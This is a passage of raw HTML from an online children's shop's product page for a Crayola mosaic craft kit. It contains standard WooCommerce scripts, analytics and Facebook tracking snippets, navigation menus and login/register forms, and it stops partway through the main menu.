<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://kidsmug.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/modernizr.custom.js?ver=6.9" id="modernizr-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6WGVCKDJYG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kidsmug.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6WGVCKDJYG");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://kidsmug.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kidsmug.com/wp-json/wp/v2/product/4142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kidsmug.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.5" />
<link rel='shortlink' href='https://kidsmug.com/?p=4142' />
<meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2022/10/CY040573crayolakidsmug.gif"><meta property="og:image:width" content="1024"><meta property="og:image:height" content="1024"><meta name="generator" content="Site Kit by Google 1.153.0" /><meta name="generator" content="performance-lab 3.9.0; plugins: ">
<meta property="og:url" content="https://kidsmug.com/product/crayola-mosaic-fun/" /><meta property="og:site_name" content="KidsMug" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Crayola Mosaic Fun" /><meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2022/10/CY040573crayolakidsmug.gif" /><meta property="product:price:currency" content="USD" /><meta property="product:price:amount" content="15.86" /><meta property="og:description" content="Description:

Create: Design your own mosaic art! Use the included tools to create various mosaic scenes that are animal themed! Perfect for Learn &amp; Play time. Colour the included Colouring sheets and start sticking foam pieces in the squares to create your own unique design. Then proudly display it when you are finished
Includes: 8 Mini Markers, 6 Foam Sticker Sheets and 4 Mosaic Scenes. All the tools you need to create your masterpiece! Allows for hours of Mosaic fun
Colours: Colours include Red, Orange, Yellow, Green, Blue, Pink, Black and Brown. All the colours you need for your animal mosaic scenes
Gift: Give the gift of creativity with Crayola Mosaic Fun! Makes a great gift for Birthdays, Christmas and other special occasions. Pair it with other Crayola art kits for an extra special surprise
Safe: Nontoxic and suitable for children aged 4+! Washable from skin, most clothing and most painted walls." /><meta property="og:availability" content="instock" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="klazvic5liicLPPd9fbAQOpqgFFJF7jKkrFaG30gkkM" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '674863734169425', {}, {
    "agent": "woocommerce-9.8.5-3.4.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.8.5",
    "pluginVersion": "3.4.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PXF62WC' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='rs-plugin-settings-css' href='//kidsmug.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

	<body class="wp-singular product-template-default single single-product postid-4142 wp-custom-logo wp-theme-kidsmug theme-kidsmug woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js babystreet_fullwidth babystreet-main-menu-center babystreet-reveal-footer babystreet-stretched-footer babystreet-fullwidth-shop-pages wpb-js-composer js-comp-ver-8.4.1 vc_responsive">
				            <audio id="cart_add_sound" controls preload="auto" hidden="hidden">
                <source src="https://kidsmug.com/wp-content/themes/kidsmug/image/cart_add.wav" type="audio/wav">
            </audio>
				<div id="menu_mobile" class="menu-mobile-menu-container">        <ul class="babystreet-mobile-menu-tabs">
            <li>
                <a class="babystreet-mobile-menu-tab-link" href="#babystreet_mobile_menu_tab">Menu</a>
            </li>
									                <li>
                    <a class="babystreet-mobile-wishlist" href="https://kidsmug.com/wishlist/">Wishlist</a>
                </li>
			            <li>
                <a class="mob-close-toggle"></a>
            </li>
        </ul>
        <div id="babystreet_mobile_menu_tab">
            <ul id="mobile-menu" class="menu"><li id="menu-item-35080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35080"><a href="#">By Age</a>
<ul class="sub-menu">
	<li id="menu-item-35090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35090"><a href="#">0-12 months</a></li>
	<li id="menu-item-35091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35091"><a href="#">1-2 years</a></li>
	<li id="menu-item-35092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35092"><a href="#">3-4 years</a></li>
	<li id="menu-item-35093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35093"><a href="#">5-7 years</a></li>
	<li id="menu-item-35094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35094"><a href="#">8-12 years</a></li>
	<li id="menu-item-35095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35095"><a href="#">12 years +</a></li>
</ul>
</li>
<li id="menu-item-35096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35096"><a href="#">By Category</a>
<ul class="sub-menu">
	<li id="menu-item-35079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35079"><a href="/product-category/new-born/">New born</a>
	<ul class="sub-menu">
		<li id="menu-item-35085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35085"><a href="/product-category/new-born/car-seats/">Car Seats</a></li>
		<li id="menu-item-35086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35086"><a href="/product-category/new-born/baby-accessories-new-born-2/">Baby Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-35077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35077"><a href="/product-category/toys/">Toys</a>
	<ul class="sub-menu">
		<li id="menu-item-35102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35102"><a href="/product-category/bicycles/">Bicycles</a></li>
		<li id="menu-item-35103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35103"><a href="/product-category/rollers/">Rollers</a></li>
		<li id="menu-item-35104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35104"><a href="/product-category/toys/scooters/">Scooters</a></li>
	</ul>
</li>
	<li id="menu-item-35078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35078"><a href="/product-category/school/">School</a>
	<ul class="sub-menu">
		<li id="menu-item-35084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35084"><a href="/product-category/school/lunchbox-school/">Lunchbox</a></li>
		<li id="menu-item-36971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36971"><a href="/product-category/school/pencil-case-school-2/">Pencil Case</a></li>
		<li id="menu-item-35082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35082"><a href="/product-category/school/school-bags-school-2/">School bags</a></li>
		<li id="menu-item-35081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/product-category/school/stationery-school/">Stationery</a></li>
		<li id="menu-item-35083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35083"><a href="/product-category/school/water-bottle-school-2/">Water bottle</a></li>
	</ul>
</li>
	<li id="menu-item-36972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36972"><a href="#">Gender</a>
	<ul class="sub-menu">
		<li id="menu-item-36974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36974"><a href="/product-category/boys/">Boys</a></li>
		<li id="menu-item-36973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36973"><a href="/product-category/girls/">Girls</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35105"><a href="#">By Brands</a>
<ul class="sub-menu">
	<li id="menu-item-36965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36965"><a href="/Androni-2/">Androni</a></li>
	<li id="menu-item-35108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35108"><a href="/Asmodee-2/">Asmodee</a></li>
	<li id="menu-item-35106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35106"><a href="/Avent/">Avent</a></li>
	<li id="menu-item-35111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35111"><a href="/Baby-Trend/">Baby Trend</a></li>
	<li id="menu-item-36966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36966"><a href="/Babyjem/">Babyjem</a></li>
	<li id="menu-item-36967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36967"><a href="/Babyono-3/">Babyono</a></li>
	<li id="menu-item-35110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35110"><a href="/barbie/">Barbie</a></li>
	<li id="menu-item-36968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36968"><a href="/Bebe-Confort/">Bebe Confort</a></li>
	<li id="menu-item-35112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35112"><a href="/Bentley/">Bentley</a></li>
	<li id="menu-item-35113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35113"><a href="/beybattle-1/">Beybattle</a></li>
	<li id="menu-item-35114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35114"><a href="/buki-2/">Buki</a></li>
	<li id="menu-item-35115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35115"><a href="/crayola/">Crayola</a></li>
	<li id="menu-item-35116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35116"><a href="/doomoo/">Doomoo</a></li>
	<li id="menu-item-36969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36969"><a href="/Elele-life/">Elele life</a></li>
	<li id="menu-item-35167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35167"><a href="/Fisher-price/">Fisher price</a></li>
	<li id="menu-item-35168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35168"><a href="/gxin/">Gxin</a></li>
	<li id="menu-item-35169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35169"><a href="/Hasbro-2/">Hasbro</a></li>
	<li id="menu-item-35171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35171"><a href="/janod-2/">Janod</a></li>
</ul>
</li>
<li id="menu-item-36970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36970"><a href="#">Promotions</a></li>
</ul>
        </div>
				</div>		            <div id="search">
													
<form role="search" method="get" id="searchform" action="https://kidsmug.com/">
	<div>
		<input type="text" value="" name="s" id="s" placeholder="Search Products" />
        <small class="babystreet-search-hint-text">Type and hit Enter to Search</small>
		<input type="submit" id="searchsubmit" value="Search Products" />
		<input type="hidden" name="post_type" value="product" />
	</div>
</form>				            </div>
				<!-- MAIN WRAPPER -->
		<div id="container">
			<!-- If it is not a blank page template -->
											<!-- Collapsible Pre-Header -->
								<!-- END Collapsible Pre-Header -->
				<!-- HEADER -->
								<div id="header" class="babystreet-has-header-top"  >
											<div id="header_top" class="fixed">
							<div class="inner has-top-menu">
																<!--	Social profiles in header-->
																	<div class="babystreet-social">
	<ul>
									<li><a title="Follow on Facebook" class="facebook" target="_blank"  href="https://facebook.com/kidsmug"><i class="fa fa-facebook"></i></a></li>
												<li><a title="Follow on Twitter" class="twitter" target="_blank"  href="https://twitter.com/kidsmug"><i class="fa fa-twitter"></i></a></li>
																	<li><a title="Follow on YouTube" class="youtube" target="_blank"  href="https://www.youtube.com/@kidsmug"><i class="fa fa-youtube-play"></i></a></li>
																						<li><a title="Follow on LinkedIn" class="linkedin" target="_blank"  href="https://www.linkedin.com/company/kidsmug/"><i class="fa fa-linkedin"></i></a></li>
																						<li><a title="Follow on Instagram" class="instegram" target="_blank"  href="https://instagram.com/kidsmug"><i class="fa fa-instagram"></i></a></li>
												<li><a title="Follow on Pinterest" class="pinterest" target="_blank"  href="https://www.pinterest.com/kidsmug"><i class="fa fa-pinterest"></i></a></li>
																</ul>
</div>																									<div class="babystreet-top-bar-message">
																															<span class="babystreet-top-bar-mail">
												<a href="/cdn-cgi/l/email-protection#4f262129200f24262b3c223a28612c2022">													<span class="__cf_email__" data-cfemail="21484f474e614a4845524c54460f424e4c">[email&#160;protected]</span>												</a>											</span>
																															<span class="babystreet-top-bar-phone">
												<a href="tel:+96170062251">													+96170062251												</a>											</span>
																			</div>
																<div id="menu" class="menu-top-menu-container"><ul id="topnav2" class=""><li id="menu-item-35526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35526"><a href="/kidsmug-story/">Our Story</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35527"><a href="/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35529"><a href="https://kidsmug.com/term-and-conditions/">Term and Conditions</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35525"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div>							</div>
						</div>
					
					<div class="inner main_menu_holder fixed has-main-menu">
						<div  id="logo">
							<a href="https://kidsmug.com/"  title="KidsMug" rel="home">
								<img width="359" height="105" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png" class="" alt="" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png 359w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-350x102.png 350w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-300x88.png 300w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-100x29.png 100w" sizes="(max-width: 359px) 100vw, 359px" /><img width="359" height="105" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png" class="transparent_logo" alt="" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png 359w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-350x102.png 350w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-300x88.png 300w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-100x29.png 100w" sizes="(max-width: 359px) 100vw, 359px" /><img width="50" height="50" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-square-logo.png" class="babystreet_mobile_logo" alt="" decoding="async" />															</a>
						</div>
						<a class="mob-menu-toggle" href="#"><i class="fa fa-bars"></i></a>

													<div class="babystreet-search-cart-holder">
								                                    <div class="babystreet-search-trigger">
                                        <a href="#" title="Search"><i class="fa fa-search"></i></a>
                                    </div>
								
								<!-- SHOPPING CART -->
																	<ul id="cart-module" class="site-header-cart">
												<li class="">
			<a id="babystreet_quick_cart_link" class="cart-contents" href="https://kidsmug.com/cart-2/" title="View your shopping cart">
				<span class="count">0</span>
			</a>
		</li>
												<li>
											<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>										</li>
									</ul>
																<!-- END OF SHOPPING CART -->

																	<div class="babystreet-wishlist-counter">
										<a href="https://kidsmug.com/wishlist/" title="Wishlist">
											<i class="fa fa-heart"></i>
											                                                <span class="babystreet-wish-number">0</span>
																					</a>
									</div>
								
								
																
																										                                    <div id="babystreet-account-holder" class="babystreet-user-not-logged" >
                                        <a href="https://kidsmug.com/my-account/" title="My Account">
                                            <i class="fa fa-user"></i>
                                        </a>
                                        <div class="babystreet-header-account-link-holder">
		                                    			                                    <div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d7056b0375" /><input type="hidden" name="_wp_http_referer" value="/product/crayola-mosaic-fun/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://kidsmug.com/my-account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>Register</h2>

		<form method="post" class="woocommerce-form woocommerce-form-register register"  >

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />			</p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
				</p>

			
			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://kidsmug.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="e96f514886" /><input type="hidden" name="_wp_http_referer" value="/product/crayola-mosaic-fun/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

</div>

</div>		                                                                            </div>
                                    </div>
								
							</div>
												<div id="main-menu" class="menu-main-menu-container"><ul id="main_nav" class="menu"><li id="menu-item-35539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35539"><a href="#">By Age</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-35528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35528 babystreet_colum_title"><a href="/product-category/toys/1-2-years-toys/">0-2 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35540"><a href="#">Toys</a></li>
		<li id="menu-item-35541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35541"><a href="#">Baby Accessories</a></li>
		<li id="menu-item-35542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35542"><a href="#">Bath &#038; care</a></li>
		<li id="menu-item-35543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35543"><a href="#">Clothing</a></li>
		<li id="menu-item-35544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35544"><a href="#">Feeding</a></li>
	</ul>
</li>
	<li id="menu-item-35546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35546 babystreet_colum_title"><a href="#">3-5 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35547"><a href="#">Toys</a></li>
		<li id="menu-item-35548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35548"><a href="#">Healthy snacks</a></li>
		<li id="menu-item-35549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35549"><a href="#">Clothing</a></li>
	</ul>
</li>
	<li id="menu-item-35552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35552 babystreet_colum_title"><a href="#">6-9 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35553"><a href="#">Toys</a></li>
		<li id="menu-item-35554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35554"><a href="#">Snacks</a></li>
		<li id="menu-item-35555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35555"><a href="#">Clothing</a></li>
		<li id="menu-item-35550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35550"><a href="#">Stationery</a></li>
		<li id="menu-item-35551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35551"><a href="#">Learning</a></li>
	</ul>
</li>
	<li id="menu-item-35556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35556 babystreet_colum_title"><a href="#">10 &#8211; years</a>
	<ul class="sub-menu">
		<li id="menu-item-35557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35557"><a href="#">Toys</a></li>
